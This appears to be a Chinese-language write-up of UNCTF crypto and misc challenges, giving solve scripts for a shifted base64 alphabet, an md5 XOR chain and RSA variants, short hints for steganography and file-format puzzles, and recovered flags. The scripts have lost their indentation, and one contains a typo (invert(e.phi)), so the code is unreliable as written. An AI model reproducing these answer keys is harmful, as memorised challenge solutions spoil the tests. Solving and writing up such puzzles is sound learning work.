
caesar
写了个很笨的脚本
data=['B',6,'v','A','y','{','d','h','d','_','A','O','i','Z','_','K','i','M','y','L','Y','L','U','a','_','J','l','L','/','H','Y','}']
lists=['A','B','C','D','E','F','G','H','I','J','K','L','M','N','O','P','Q','R','S','T','U','V','W','X','Y','Z','a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t','u','v','w','x','y','z',0,1,2,3,4,5,6,7,8,9,'+','/']
list2=['A','B','C','D','E','F','G','H','I','J','K','L','M','N','O','P','Q','R','S','T','U','V','W','X','Y','Z','a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t','u','v','w','x','y','z',0,1,2,3,4,5,6,7,8,9,'+','/']
list3=['A','B','C','D','E','F','G','H','I','J','K','L','M','N','O','P','Q','R','S','T','U','V','W','X','Y','Z','a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t','u','v','w','x','y','z',0,1,2,3,4,5,6,7,8,9,'+','/']
for i in range(len(lists)):
if (i+19>=64):
list3[i]= lists[(i + 19)-64]
else:
list3[i] = lists[i + 19]
print(list3)
print(data)
for j in range(len(data)):
for i in range(len(list2)):
if (data[j]==list2[i]):
data[j]=list3[i]
break
print(data[j],end='')将1 0替换之后进行莫斯密码解密
Single table
手打最后把x去掉
md5-2
网上的脚本
from hashlib import md5
flag = 'UNCTF{%s}' % md5('x'.encode()).hexdigest()
# x不是一个字符是n个字符
md5_ = []
md5__ = []
# 101526347069924884539065843501838193131
dict = {}
dict1 = {}
for i in range(0, 128):
md5__.append(int(md5(chr(i).encode()).hexdigest(), 16))
flags = md5__[i]
# print(chr(i) + " flags=" + str(md5__[i]))
# dict1[chr(i)] = hex(md5__[i])[2:]
dict1[chr(i)] =md5__[i]
# print(dict1)
# print(md5__)
print("--------------")
def get_key(val):
for key, value in dict1.items():
if val == value:
return key
return "There is no such Key"
md5_.append(0x4c614360da93c0a041b22e537de151eb)
with open('out.txt', 'r')as file:
f = file.readlines()
# print(f)
# print((md5_[0]))
# print(f[1])
for i in range(0, 38):
# print(md5_[i-1])
x = md5_[i]
y=int(x)^int('0x' + f[i+1].strip(), 16)
# print(y)
if y in dict1.values():
print(get_key(y), sep='', end="")
md5_.append(y)
print("=========================")
a='4c614360da93c0a041b22e537de151eb'
b='c1fd731c6d60040369908b4a5f309f41'
c=int('0x' + a,16)
d=int('0x' + b,16)
e=c^d
print(e)
# print(int('0x' + f[i].strip(), 16))
# # x = int('0x' + f[i].strip(), 16)
# y = hex(int('0x' + f[i].strip(), 16) ^ int(md5_[i - 1],16))
# y2 = y[2:]
#
# md5_.append(y)
# if y2 in dict1.values():
# print(get_key(f[i].strip()), sep='', end="")
babyRSA
m高位泄露经典题型
https://blog.csdn.net/m0_57291352/article/details/120675242?spm=1001.2101.3001.6650.1&utm_medium=distribute.pc_relevant.none-task-blog-2%7Edefault%7ECTRLIST%7ERate-1-120675242-blog-120150631.pc_relevant_3mothn_strategy_recovery&depth_1-utm_source=distribute.pc_relevant.none-task-blog-2%7Edefault%7ECTRLIST%7ERate-1-120675242-blog-120150631.pc_relevant_3mothn_strategy_recovery&utm_relevant_index=2
然后将得到的十进制数字转成字符串即可
UNCTF{27a0aac7-76cb-427d-9129-1476360d5d1b}

ezRSA
就是常见的n为p的次方分解出p安装常规解法解即可
import gmpy2
import libnum
n=62927872600012424750752897921698090776534304875632744929068546073325488283530025400224435562694273281157865037525456502678901681910303434689364320018805568710613581859910858077737519009451023667409223317546843268613019139524821964086036781112269486089069810631981766346242114671167202613483097500263981460561
p=890657567915953233586038579397839369300736956970657323534140090051620223997
c=56959646997081238078544634686875547709710666590620774134883288258992627876759606112717080946141796037573409168410595417635905762691247827322319628226051756406843950023290877673732151483843276348210800329658896558968868729658727981445607937645264850938932045242425625625685274204668013600475330284378427177504
e=65537
phi = (p-1) * p ** 3
d = gmpy2.invert(e.phi)
m = pow(c,d,n)
print(libnum.n2s(int(m)))
//unctf{pneum0n0ultram01cr0sc0p01cs01l01c0v0lcan0c0n010s01s}杂项

magic_word


零宽隐写,网站一把梭哈
社什么社
在湖南长沙疯狂搜索景点得到凤凰古城

找得到我吗
word改成zip然后打开document.xml


syslog


用010editor打开搜索password然后base64解密
